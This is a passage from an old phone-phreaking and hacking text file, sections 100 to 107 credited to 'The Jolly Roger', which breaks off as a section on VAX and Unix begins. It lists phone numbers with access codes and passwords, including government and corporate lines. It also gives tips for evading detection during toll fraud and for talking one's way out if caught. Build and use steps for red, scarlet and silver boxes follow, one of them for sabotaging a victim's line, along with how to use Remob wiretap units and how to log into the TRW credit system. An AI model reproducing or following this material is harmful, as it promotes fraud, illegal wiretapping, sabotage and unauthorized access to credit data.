201-643-2227 | CODES:235199, 235022 AND 121270 | 800-325-4112 | WESTERN UNION | 800-547-1784 | CODES:101111, 350009 AND 350008 | 800-424-9098 | TOLL FREE WHITE HS. | 800-424-9099 | DEFENSE HOT LINE  $\blacksquare$202-965-2900 | WATERGATE

|

|

|

|

|| || || || || ||

|| || || || || ||

800-368-5693 | HOWARD BAKER HOTLINE

202-456-7639 | REAGANS SECRETARY

202-545-6706 | PENTAGON

202-694-0004 | PENTAGON MODEM

 | 201-932-3371 | REUTERS

|

 | 800-325-2091 | PASSWORD: GAMES

800-228-1111 | AMERICAN EXPRESS

|| || || || || || 617-258-8313 | AFTER CONNECT PRESS CTRL -C

800-323-7751 | PASSWORD:REGISTER

800-322-1415 | CODES:266891, 411266 AND 836566 (USED BY SYSOP)

The following 800 #'s have been collected however no codes have been found yet! if you hack any please let me know...

phone # | codes: ----------------------------------- 800-321-3344 | ??????????? 800-323-3027 | ??????????? 800-323-3208 | ??????????? 800-323-3209 | ??????????? 800-325-7222 | ??????????? 800-327-9895 | ??????????? 800-327-9136 | ??????????? 800-343-1844 | ??????????? 800-547-1784 | ??????????? 800-547-6754 | ??????????? 800-654-8494 | ??????????? 800-682-4000 | ??????????? 800-858-9000 | ???????????

-----------------------------------

*800 numbers with carriers.* 800-323-9007 800-323-9066 800-323-9073 800-321-4600 800-547-1784

*1-800 numbers of the government.* 800-321-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION CNTR1-1082:NAVY FINANCE CENTER. 800-424-5201:EXPORT IMPORT BANK. 800-523-0677:ALCOHOL TOBACCO AND. 800-532-1556:FED INFORMATION CNTR. 800-325-4072:COMBAT & ARMS SERVICE. 800-325-4095:COMBAT SUPPORT BRANCH. 800-325-4890:ROPD USAR COMBAT ARMS. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers. 800-432-3960:SOCIAL SECURITY. 800-426-5996:PUGET NAVAL SHIPYARD. Directory of toll free numbers.301-234-0100:BALTIMORE ELECTRIC. 202-456-1414:WHITE HOUSE. 202-545-6706:PENTAGON. 202-343-1100:EPA. 714-891-1267:DIAL-A-GEEK. 714-897-5511:TIMELY. 213-571-6523:SATANIC MESSAGES. 213-664-7664:DIAL-A-SONG. 405-843-7396:SYNTHACER MUSIC. 213-765-1000:LIST OF MANY NUMBERS. 512-472-4263:WIERD. 512-472-9941:INSERT 25. 203-771-3930:PIONEERS. 213-254-4914:DIAL-A-ATHIEST. 212-586-0897:DIRTY. 213-840-3971:HOROWIERD 203-771-3930:PIONEERS 471-9420,345-9721,836-8962 836-3298,323-4139,836-5698 471-9440,471-9440,471-6952 476-6040,327-9772,471-9480 800-325-1693,800-325-4113 800-521-8400:VOICE ACTIVATED 213-992-8282:METROFONE ACCESS NUMBER 617-738-5051:PIRATE HARBOR 617-720-3600:TIMECOR #2 301-344-9156:N.A.S.A PASSWORD:GASET 318-233-6289:UNIVERSITY LOUISIANA 213-822-2112:213-822-3356 213-822-1924:213-822 3127 213-449-4040:TECH CENTER 213-937-3580:TELENET 1-800-842-8781 1-800-368-5676 1-800-345-3878 212-331-1433 213-892-7211 213-626-2400 713-237-1822 713-224-6098 713-225-1053 713-224-9417 818-992-8282 1-800-521-8400

After entering the sprint code, and, C+Destination number. Then enter this number: "205#977#22", And the main tracer for sprint will be disabled.

215-561-3199/SPRINT LONG DISTANCE 202-456-1414/WHITE HOUSE 011-441-930-4832/QUEEN ELIZABETH 916-445-2864/JERRY BROWN 800-424-9090/RONALD REAGAN'S PRESS 212-799-5017/ABC NEW YORK FEED LINE 800-882-1061/AT & T STOCK PRICES 212-986-1660/STOCK QUOTES 213-935-1111/WIERD EFFECTS! 512-472-4263/WIERD RECORDING 212-976-2727/P.D.A. 619-748-0002/FONE CO. TESTING LINES 900-410-6272/SPACE SHUTTLE COMM. 201-221-6397/AMERICAN TELEPHONE 215-466-6680/BELL OF PENNSYLVANIA 202-347-0999/CHESAPEAKE TELEPHONE 213-829-0111/GENERAL TELEPHONE 808-533-4426/HAWAIIAN TELEPHONE312-368-8000/ILLINOIS BELL TELEPHONE 317-265-8611/INDIANA BELL 313-223-7233/MICHIGAN BELL 313-223-7223/NEVADA BELL 207-955-1111/NEW ENGLAND TELEPHONE 201-483-3800/NEW JERSEY BELL 212-395-2200/NEW YORK TELEPHONE 515-243-0890/NORTHWESTERN BELL 216-822-6980/OHIO BELL 206-345-2900/PACIFIC NORTHWEST BELL 213-621-4141/PACIFIC TELEPHONE 205-321-2222/SOUTH CENTRAL BELL 404-391-2490/SOUTHERN BELL 203-771-4920/SOUTHERN NEW ENGLAND 314-247-5511/SOUTHWESTERN BELL 414-678-3511/WISCONSIN TELEPHONE 800-327-6713/UNKNOWN ORIGIN 303-232-8555/HP3000 315-423-1313/DEC-10 313-577-0260/WAYNE STATE 512-474-5011/AUSTIN COMPUTERS 516-567-8013/LYRICS TIMESHARING 212-369-5114/RSTS/E 415-327-5220/NEC 713-795-1200/SHELL COMPUTERS 518-471-8111/CNA OF NY 800-327-6761/AUTONET 800-228-1111/VISA CREDIT CHECK 713-483-2700/NASUA 213-383-1115/COSMOS 408-280-1901/TRW 404-885-3460/SEARS CREDIT CHECK 414-289-9988/AARDVARK SOFTWARE 919-852-1482/ANDROMEDA INCORPORATED 213-985-2922/ARTSCI 714-627-9887/ASTAR INTERNATIONAL 415-964-8021/AUTOMATED SIMULATIONS 503-345-3043/AVANT GARDE CREATIONS 415-456-6424/BRODERBUND SOFTWARE 415-658-8141/BUDGE COMPANY 714-755-5392/CAVALIER COMPUTER 801-753-6990/COMPUTER DATA SYSTEMS 213-701-5161/DATASOFT INC. 213-366-7160/DATAMOST 716-442-8960/DYNACOMP 213-346-6783/EDU-WARE 800-631-0856/HAYDEN 919-983-1990/MED SYSTEMS SOFTWARE 312-433-7550/MICRO LAB 206-454-1315/MICROSOFT 301-659-7212/MUSE SOFTWARE 209-683-6858/ON-LINE SYSTEMS 203-661-8799/PROGRAM DESIGN (PDI) 213-344-6599/QUALITY SOFTWARE 303-925-9293/SENTIENT SOFTWARE 702-647-2673/SIERRA SOFTWARE 916-920-1939/SIRIUS SOFTWARE 215-393-2640/SIR-TECH 415-962-8911/SOFTWARE PUBLISHERS 415-964-1353/STRATEGIC SIMULATIONS 217-359-8482/SUBLOGIC COM. 206-226-3216/SYNERGISTIC SOFTWARE

Here are a few tips on how not to get caught when using MCI or other such services:

1.Try not to use them for voice to voice personal calls. Try to use them for computer calls only. Here is why:- MCI and those other services can't really trace the calls that come through the lines, they can just monitor them. They can listen in on your calls and from that, they can get your name and other information from the conversation. They can also call the number you called and ask your friend some questions. If you call terminals and BBS'S then it is much harder to get information. For one thing, most sysops won't give these dudes that call any info at all or they will act dumb because they PHREAK themselves!
- 2.Beware when using colored boxes! They are easy to find!!!!!
- 3.Try to find a sine-wave number. Then use an MCI or other service to call it. You will hear a tone that goes higher and lower. If the tone just stops, then that code is being monitored and you should beware when using it.

If you do get caught, then if you think you can, try to weasel out of it. I have heard many stories about people that have pleaded with the MCI guys and have been let off. You will get a call from a guy that has been monitoring you. Act nice. Act like you know it is now wrong to do this kind of thing.....just sound like you are sorry for what you did. (If you get a call, you probably will be a little sorry!) Otherwise, it is very dangerous!!!!!!! (Very with a capital V!)

# 100.Red Box Plans by The Jolly Roger

Red boxing is simulating the tones produced by public payphones when you drop your money in. The tones are beeps of 2200Hz + 1700Hz a nickle is 1 beep for 66 milliseconds. A dime is 2 beeps, each 66 milliseconds with a 66 millisecond pause between beeps. A quarter is 5 beeps, each 33 milliseconds with a 33 millisecond pause between beeps.

There are two commonly used methods being used by Phreaks to make free calls.

1.An electronic hand-held device that is made from a pair of Wien-bridge oscillators with the timing controlled by 555 timing chips.

2.A tape recording of the tones produced by a home computer. One of the best computers to use would be an Atari ST. It is one of the easier computers to use because the red box tones can be produced in basic with only about 5 statements.

## **101.RemObS by The Jolly Roger**

Some of you may have heard of devices called Remobs which stands for Remote Observation System. These Devices allow supposedly authorized telephone employees to dial into them from anywhere, and then using an ordinary touch tone fone, tap into a customer's line in a special receive only mode. [The mouthpiece circuit is deactivated, allowing totally silent observation from any fone in the world (Wire tapping without a court order is against the law)]

## *How Remobs Work*

Dial the number of a Remob unit. Bell is rumored to put them in the 555 information exchanges, oron special access trunks [Unreachable except via blue box]. A tone will then be heard for approximately 2 seconds and then silence. You must key in (In DTMF) a 2 to 5 digit access code while holding each digit down at least 1 second. If the code is not entered within 5 or 6 seconds, the Remob will release and must be dialed again. If the code is supposedly another tone will be heard. A seven digit subscriber fone number can then be entered [The Remob can only handle certain 'exchanges' which are prewired, so usually one machine cannot monitor an entire NPA]. The Remob will then connect to the subscribers line. The listener will hear the low level idle tone as long as the monitored party is on hook. As the monitored party dials [rotary or DTMF], the listener would hear [And Record] the number being dialed. Then the ENTIRE conversation, datalink, whatever is taking place, all without detection. There is no current box which can detect Remob observation, since it is being done with the telephone equipment that makes the connection. When the listener is finished monitoring of that particular customer, he keys the last digit of the access code to disconnects him from the monitored line and return to the tone so that he can key in another 7 digit fone number. When the listener is totally finished with the Remob, he keys a single 'disconnect digit' which disconnects him from the Remob so that the device can reset and be ready for another caller.

## *History of Remobs*

Bell has kept the existence of Remobs very low key. Only in 1974, Bell acknowledged that Remobs existed. The device was first made public during hearings on "Telephone Monitoring Practices by Federal Agencies" before a subcommittee on government operations. House of Representatives, Ninety-Third Congress, June 1974. It has since been stated by Bell that the Remob devices are used exclusively for monitoring Bell employees such as operators, information operators, etc., to keep tabs on their performance. [Suuureee, were stupid]

### *Possible Uses for Remobs*

 The possible uses of Remobs are almost as endless as the uses of self created fone line. Imagine the ability to monitor bank lines etc, just off the top of my head I can think of these applications:

Data Monitoring of:

- TRW
- National Credit Bureau.
- AT&T Cosmos.- Bank Institutions.
- CompuServe and other Networks.

Voice Monitoring of:

- Bank Institutions. Mail Order businesses.
- Bell Telephone themselves.
- Any place handling sensitive or important information.
- Anyone that you may not like.

 With just one Remob, someone could get hundreds of credit cards, find out who was on vacation, get CompuServe passwords by the dozens, disconnect peoples fones, do credit checks, find out about anything that they may want to find out about. I'm sure you brilliant can see the value of a telephone hobbyist and a telecommunications enthusiast getting his hands on a few choice Remobs. <Grin>

## *Caution*

If any reader should discover a Remob during his (or her) scanning excursions, please keep in mind the very strict federal laws regarding wiretapping and unauthorized use of private Bell property.

# **102.Scarlet Box Plans by The Jolly Roger**

The purpose of a Scarlet box is to create a very bad connection, it can be used to crash a BBS or just make life miserable for those you seek to avenge.

### Materials:

- 2 alligator clips
- 3 inch wire, or a resister (plain wire will create greatest amount of static) (Resister will decrease the amount of static in proportion to the resister you are using)

1.Find the phone box at your victims house, and pop the cover off.

2.Find the two prongs that the phone line you wish to box are connected to.

3.Hook your alligator clips to your (wire/resister).

4.Find the lower middle prong and take off all wires connected to it, I think this disables the ground and call waiting and shit like that. 5.Now take one of the alligator clips and attach it to the upper most prong, and take the other and attach it to the lower middle prong. 6.Now put the cover back on the box and take off!!



(\*\*)= prongs

 \*\*  $($ / $)$  = (wire/resister) (##)= some phone bullshit

## **103.Silver Box Plans by The Jolly Roger**

*Introduction:*First a bit of Phone Trivia. A standard telephone keypad has 12 buttons. These buttons, when pushed, produce a combination of two tones. These tones represent the row and column of the button you are pushing.

 1 1 1 2 3 4 0 3 7 9 6 7 697 (1) (2) (3) 770 (4) (5) (6) 851 (7) (8) (9) 941 (\*) (0) (#)

So (1) produces a tone of 697+1209, (2) produces a tone of 697+1336, etc.

## *Function:*

What the Silver Box does is just creates another column of buttons, with the new tone of 1633. These buttons are called A, B, C, and D.

## *Usefulness:*

Anyone who knows anything about phreaking should know that in the old days of phreaking, phreaks used hardware to have fun instead of other people's Sprint and MCI codes. The most famous (and useful) was the good ol' Blue Box. However, Ma Bell decided to fight back and now most phone systems have protections against tone-emitting boxes. This makes boxing just about futile in most areas of the United States (i.e. those areas with Crossbar or Step-By-Step). If you live in or near a good-sized city, then your phone system is probably up-to-date (ESS) and this box (and most others) will be useless. However, if you live in the middle of nowhere (no offense intended), you may find a use for this and other boxes.

*Materials:*

- 1 Foot of Blue Wire
- 1 Foot of Gray Wire
- 1 Foot of Brown Wire
- 1 Small SPDT Switch (\*)
- 1 Standard Ma Bell Phone

## (\*)SPDT = Single Pole/Double Throw

## *Tools:*

- 1 Soldering Iron
- 1 Flat-Tip Screwdriver

## *Procedure:*

1.Loosen the two screws on the bottom of the phone and take the casing off.

2.Loosen the screws on the side of the keypad and remove the keypad from the mounting bracket.

3.Remove the plastic cover from the keypad.

4.Turn the keypad so that \*0# is facing you. Turn the keypad over. You'll see a bunch of wires, contacts, two Black Coils, etc.

5.Look at the Coil on the left. It will have five (5) Solder Contacts facing you. Solder the Gray Wire to the fourth Contact Pole from the left. 6.Solder the other end of the Gray Wire to the Left Pole of the SPDT Switch.

7.Find the Three (3) Gold-Plated Contacts on the bottom edge of the keypad. On the Left Contact, gently separate the two touching Connectors (they're soldered together) and spread them apart.

8.Solder the Brown Wire to the Contact farthest from you, and solder the other end to the Right Pole of the SPDT Switch. 9.Solder the Blue Wire to the Closest Contact, and the other end to the Center Pole of the SPDT Switch.

10.Put the phone back together.

# *Using The Silver Box:*

What you have just done was installed a switch that will change the 369# column into an ABCD column. For example, to dial a 'B', switch to Silver Box Tones and hit '6'.

 No one is sure of the A, B, and C uses. However, in an area with an old phone system, the 'D' button has an interesting effect. Dial Directory Assistance and hold down 'D'. The phone will ring, and you should get a pulsing tone. If you get a pissed-off operator, you have a newer phone system with defenses against Silver Boxes. At the pulsing tone, dial a 6 or 7. These are loop ends.

## **104.Bell Trashing by The Jolly Roger**

The Phone Co. will go to extremes on occasions. In fact, unless you really know what to expect from them, they will surprise the heck out of you with their "unpublished tariffs". Recently, a situation was brought to my attention that up till then I had been totally unaware of, least to mention, had any concern about. It involved garbage! The phone co. will go as far as to prosecute anyone who rummages through their garbage and helps himself to someOf course, they have their reasons for this, and no doubt benefit from such action. But, why should they be so picky about garbage? The answer soon became clear to me: those huge metal bins are filled up with more than waste old food and refuse... Although it is Pacific Tele. policy to recycle paper waste products, sometimes employees do overlook this sacred operation when sorting the garbage. Thus top-secret confidential Phone Co. records go to the garbage bins instead of the paper shredders. Since it is constantly being updated with "company memorandums, and supplied with extensive reference material, the Phone co. must continually dispose of the outdated materials. Some phone companies are supplied each year with the complete "System Practices" guide. This publication is an over 40 foot long library of reference material about everything to do with telephones. As the new edition arrives each year, the old version of "System Practices" must also be thrown out.

I very quickly figured out where some local phone phreaks were getting their material. They crawl into the garbage bins and remove selected items that are of particular interest to them and their fellow phreaks. One phone phreak in the Los Angeles area has salvaged the complete 1972 edition of "Bell System Practices". It is so large and was out of order (the binders had been removed) that it took him over a year to sort it out and create enough shelving for it in his garage.

Much of this "Top Secret" information is so secret that most phone companies have no idea what is in their files. They have their hands full simply replacing everything each time a change in wording requires a new revision. It seems they waste more paper than they can read!

It took quite a while for Hollywood Cal traffic manager to figure out how all of the local phone phreaks constantly discovered the switchroom test numbers.

Whenever someone wanted to use the testboard, they found the local phone phreaks on the lines talking to all points all over the world. It got to the point where the local garbage buffs knew more about the office operations than the employees themselves. One phreak went so far as to call in and tell a switchman what his next daily assignment would be. This, however, proved to be too much. The switchman traced the call and one phone phreak was denied the tool of his trade.

In another rather humorous incident, a fellow phreak was rummaging through the trash bin when he heard someone approaching. He pressed up against the side of the bin and silently waited for the goodies to come. You can imagine his surprise when the garbage from the lunchroom landed on his head. Most people find evenings best for checking out their local Telco trash piles. The only thing necessary is a flashlight and, in the case mentioned above, possibly a rain coat. A word of warning though, before you rush out and dive into the trash heap. It is probably illegal, but no matter where you live, you certainly won't get the local policeman to hold your flashlight for you.

# **105.Canadian WATS Phonebook by The Jolly Roger**

800-227-4004 ROLM Collagen Corp. 800-227-8933 ROLM Collagen Corp. 800-268-4500 Voice Mail 800-268-4501 ROLM Texaco 800-268-4505 Voice Mail 800-268-6364 National Data Credit 800-268-7800 Voice Mail 800-268-7808 Voice Mail 800-328-9632 Voice Mail 800-387-2097 Voice Mail 800-387-2098 Voice Mail 800-387-8803 ROLM Canadian Tire 800-387-8861 ROLM Canadian Tire 800-387-8862 ROLM Canadian Tire 800-387-8863 ROLM Canadian Tire 800-387-8864 ROLM Canadian Tire 800-387-8870 ROLM Halifax Life 800-387-8871 ROLM Halifax Life 800-387-9115 ASPEN Sunsweep 800-387-9116 ASPEN Sunsweep 800-387-9175 PBX [Hold Music = CHUM FM] 800-387-9218 Voice Messenger 800-387-9644 Carrier 800-426-2638 Carrier 800-524-2133 Aspen 800-663-5000 PBX/Voice Mail [Hold Music = CFMI FM] 800-663-5996 Voice Mail (5 rings) 800-847-6181 Voice MailNOTES: Each and every one of these numbers is available to the 604 (British Columbia) Area Code. Most are available Canada Wide and some are located in the United States. Numbers designated ROLM have been identified as being connected to a ROLM Phonemail system. Numbers designated ASPEN are connected to an ASPEN voice message system. Numbers designated VOICE MAIL have not been identified as to equipment in use on that line. Numbers designated carrier are answered by a modem or data set. Most Voice Message systems, and ALL Rolms, sound like an answering machine. Press 0 during the recording when in a rolm, \* or # or other DTMF in other systems, and be propelled into another world...

## **106.Hacking TRW by The Jolly Roger**

When you call TRW, the dial up will identify itself with the message

"TRW". It will then wait for you to type the appropriate answer back (such as CTRL-G) Once This has been done, the system will say "CIRCUIT BUILDING IN PROGRESS" Along with a few numbers. After this, it clears the screen (CTRL L) followed by a CTRL-Q. After the system sends the CTRL-Q, It is ready for the request. You first type the 4 character identifier for the geographical area of the account..

(For Example) TCA1 - for certain Calif. & Vicinity subscribers. TCA2 - A second CALF. TRW System. TNJ1 - Their NJ Database. TGA1 - Their Georgia Database.

The user then types A <CR> and then on the next line, he must type his 3 char. Option. Most Requests use the RTS option. OPX, RTX, and a few others exist. (NOTE) TRW will accept an A, C, or S as the 'X' in the options above.) Then finally, the user types his 7 digit subscriber code. He appends his 3-4 character password after it. It seems that if you manage to get hold of a TRW Printout (Trashing at Sears, Saks, ETC. or from getting your credit printout from them) Their subscriber code will be on it leaving only a 3-4 character p/w up to you.

For Example, (Call the DialUp) TRW System Types, (ST) CTRL-G (You type, YT) Circuit building in progress 1234 (ST) CTRL-L CRTL-Q (TCA1 CYT) BTS 3000000AAA <CR><CRTL-S> (YT]

Note: This system is in Half Duplex, Even Parity, 7 Bits per word and 2 Stop Bits.

CAUTION: It is a very stressed rumor that after typing in the TRW password Three (3) times.. It sets an Automatic Number Identification on your ass, so be careful. And forget who told you how to do this..

## **107.Hacking Vax's & Unix by The Jolly Roger**

Unix is a trademark of AT&T (and you know what that means)

In this article, we discuss the unix system that runs on the various vax systems. If you are on another unix-type system, some commands may differ, but since it is licensed to bell, they can't make many changes.

